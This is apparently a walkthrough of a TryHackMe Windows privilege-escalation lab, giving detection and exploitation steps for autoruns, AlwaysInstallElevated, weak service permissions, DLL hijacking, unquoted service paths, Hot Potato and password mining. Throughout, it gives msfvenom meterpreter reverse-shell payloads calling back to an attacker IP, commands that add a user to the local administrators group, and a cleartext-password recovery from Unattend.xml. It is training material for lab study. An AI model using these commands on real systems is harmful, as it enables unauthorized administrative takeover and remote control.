sudo openvpn <file name>to download file used link: https://tryhackme.com/access
All tools needed to complete this course are on the user desktop (C:\Users\user\Desktop\Tools).
RDP is open on port 3389. Your credentials are:
username: user password: password321
For any administrative actions you might take, your credentials are:
username: TCM password: Hacker123
xfreerdp3 /u:user /p:password321 /v:10.10.10.10 /cert:ignore /sec:rdpRegistry Escalation — Autorun
Detection
Windows VM
- Open command prompt and type:
C:\Users\User\Desktop\Tools\Autoruns\Autoruns64.exe
2. In Autoruns, click on the 'Logon' tab.
3. From the listed results, notice that the "My Program" entry is pointing to "C:\Program Files\Autorun Program\program.exe".
4. In command prompt type:
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\Autorun Program"
5. From the output, notice that the "Everyone" user group has "FILE_ALL_ACCESS" permission on the "program.exe" file.
Exploitation

Kali VM
- Open command prompt and type:
msfconsole -q s2. In Metasploit (msf > prompt) type:
use multi/handler3. In Metasploit (msf > prompt) type:
set payload windows/x64/meterpreter/reverse_tcp4. In Metasploit (msf > prompt) type:
set lhost tun05. In Metasploit (msf > prompt) type:
run6. Open an additional command prompt and type:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.186.9 lport=4444 -f exe -o program.exe7. Copy the generated file, program.exe, to the Windows VM.
to share file:

python3 -m http.server 81

Windows VM
- Place program.exe in 'C:\Program Files\Autorun Program'.

2. To simulate the privilege escalation effect, logoff and then log back on as an administrator user.
Kali VM


- Wait for a new session to open in Metasploit.

2. In Metasploit (msf > prompt) type: sessions -i [Session ID]

3. To confirm that the attack succeeded, in Metasploit (msf > prompt) type: getuid
Registry Escalation — AlwaysInstallElevated
Detection
Windows VM
- Open command prompt and type:
reg query HKLM\Software\Policies\Microsoft\Windows\Installer2.From the output, notice that "AlwaysInstallElevated" value is 1.


3.In command prompt type:
reg query HKCU\Software\Policies\Microsoft\Windows\Installer4.From the output, notice that "AlwaysInstallElevated" value is 1.
Exploitation
Kali VM
- Open command prompt and type:
msfconsole2. In Metasploit (msf > prompt) type:
use multi/handler3. In Metasploit (msf > prompt) type:
set payload windows/x64/meterpreter/reverse_tcp4. In Metasploit (msf > prompt) type:
set lhost [Kali VM IP Address]5. In Metasploit (msf > prompt) type:
run6. Open an additional command prompt and type:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.186.9 lport=4444 -f msi -o setup.msi
7. Copy the generated file, setup.msi, to the Windows VM.
to share file:
python3 -m http.server 81
Windows VM


- Place 'setup.msi' in 'C:\Temp'.
- Open command prompt and type:
msiexec /quiet /qn /i C:\Temp\setup.msi

Enjoy your shell! :)
Service Escalation — Registry
Detection
Windows VM
- Open powershell prompt and type:
Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
2. Notice that the output suggests that user belong to "NT AUTHORITY\INTERACTIVE" has "FullContol" permission over the registry key.
Exploitation
Windows VM

- Copy 'C:\Users\User\Desktop\Tools\Source\windows_service.c' to the Kali VM.
Kali VM
- Open windows_service.c in a text editor and replace the command used by the system() function to:
cmd.exe /k net localgroup administrators user /add
2. Exit the text editor and compile the file by typing the following in the command prompt:
x86_64-w64-mingw32-gcc windows_service.c -o x.exe(NOTE: if this is not installed, use 'sudo apt install gcc-mingw-w64')
3. Copy the generated file x.exe, to the Windows VM.
python3 -m http.server 81Windows VM
- Place x.exe in 'C:\Temp'.
2. Open command prompt at type:
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /f
3. In the command prompt type:
sc start regsvc
4. It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt:
net localgroup administrators
Service Escalation — Executable Files
Detection
Windows VM
- Open command prompt and type:
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\File Permissions Service"
2. Notice that the "Everyone" user group has "FILE_ALL_ACCESS" permission on the filepermservice.exe file.
Exploitation
Windows VM
- Open command prompt and type:
copy /y c:\Temp\x.exe "c:\Program Files\File Permissions Service\filepermservice.exe"
2. In command prompt type:
sc start filepermsvc
3. It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt:
net localgroup administrators
Privilege Escalation — Startup Applications
Detection
Windows VM
- Open command prompt and type:
icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
2. From the output notice that the "BUILTIN\Users" group has full access '(F)' to the directory.
Exploitation
Kali VM
- Open command prompt and type:
msfconsole2. In Metasploit (msf > prompt) type:
use multi/handler3. In Metasploit (msf > prompt) type:
set payload windows/x64/meterpreter/reverse_tcp4. In Metasploit (msf > prompt) type:
set lhost [Kali VM IP Address]5. In Metasploit (msf > prompt) type:
run6. Open another command prompt and type:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.186.9 LPORT=4444 -f exe -o x.exe
7. Copy the generated file, x.exe, to the Windows VM.
Windows VM
- Place x.exe in "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup".

2. Logoff. 3. Login with the administrator account credentials.
Kali VM
- Wait for a session to be created, it may take a few seconds.
2. In Meterpreter(meterpreter > prompt) type:
getuid3. From the output, notice the user is "User-PC\Admin"
Service Escalation — DLL Hijacking
Detection
Windows VM
1. Open the Tools folder that is located on the desktop and then go the Process Monitor folder. 2. In reality, executables would be copied from the victim's host over to the attacker's host for analysis during run time. Alternatively, the same software can be installed on the attacker's host for analysis, in case they can obtain it. To simulate this, right click on Procmon.exe and select 'Run as administrator' from the menu. 3. In procmon, select "filter". From the left-most drop down menu, select 'Process Name'. 4. In the input box on the same line type: dllhijackservice.exe 5. Make sure the line reads "Process Name is dllhijackservice.exe then Include" and click on the 'Add' button, then 'Apply' and lastly on 'OK'. 6. Next, select from the left-most drop down menu 'Result'. 7. In the input box on the same line type: NAME NOT FOUND 8. Make sure the line reads "Result is NAME NOT FOUND then Include" and click on the 'Add' button, then 'Apply' and lastly on 'OK'. 9. Open command prompt and type: sc start dllsvc 10. Scroll to the bottom of the window. One of the highlighted results shows that the service tried to execute 'C:\Temp\hijackme.dll' yet it could not do that as the file was not found. Note that 'C:\Temp' is a writable location.
Exploitation
Windows VM
- Copy 'C:\Users\User\Desktop\Tools\Source\windows_dll.c' to the Kali VM.

Kali VM
- Open windows_dll.c in a text editor and replace the command used by the system() function to:
cmd.exe /k net localgroup administrators user /add
2. Exit the text editor and compile the file by typing the following in the command prompt:
x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll
3. Copy the generated file hijackme.dll, to the Windows VM.
Windows VM

- Place hijackme.dll in 'C:\Temp'.
2. Open command prompt and type:
sc stop dllsvc & sc start dllsvc
3. It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt:
net localgroup administrators
Service Escalation — binPath
Detection
Windows VM
- Open command prompt and type:
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wuvc daclsvc
2. Notice that the output suggests that the user "User-PC\User" has the "SERVICE_CHANGE_CONFIG" permission.
Exploitation
Windows VM
- In command prompt type:
sc config daclsvc binpath= "net localgroup administrators user /add"
2. In command prompt type:
sc start daclsvc
3. It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt:
net localgroup administrators
Service Escalation — Unquoted Service Paths
Detection
Windows VM
- Open command prompt and type:
sc qc unquotedsvc
2. Notice that the "BINARY_PATH_NAME" field displays a path that is not confined between quotes.
Exploitation

Kali VM
- Open command prompt and type:
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
2. Copy the generated file, common.exe, to the Windows VM.
Windows VM
- Place common.exe in 'C:\Program Files\Unquoted Path Service'.

2. Open command prompt and type:
sc start unquotedsvc
3. It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt:
net localgroup administrators
Potato Escalation — Hot Potato
Exploitation
Windows VM
- In command prompt type:
powershell.exe -nop -ep bypass
2. In Power Shell prompt type:
Import-Module C:\Users\User\Desktop\Tools\Tater\Tater.ps13. In Power Shell prompt type:
Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add"
4. To confirm that the attack was successful, in Power Shell prompt type:
net localgroup administrators
Password Mining Escalation — Configuration Files
Exploitation
Windows VM
1. Open command prompt and type: notepad C:\Windows\Panther\Unattend.xml 2. Scroll down to the "<Password>" property and copy the base64 string that is confined between the "<Value>" tags underneath it.

Kali VM
- In a terminal, type: echo [copied base64] | base64 -d

2. Notice the cleartext password
password123Password Mining Escalation — Memory
Exploitation
Kali VM
- Open command prompt and type:
msfconsole2. In Metasploit (msf > prompt) type:
use auxiliary/server/capture/http_basic
3. In Metasploit (msf > prompt) type:
set uripath x4. In Metasploit (msf > prompt) type:
run

Windows VM
- Open Internet Explorer and browse to:
http://192.168.186.9/x
2. Open command prompt and type:
taskmgr
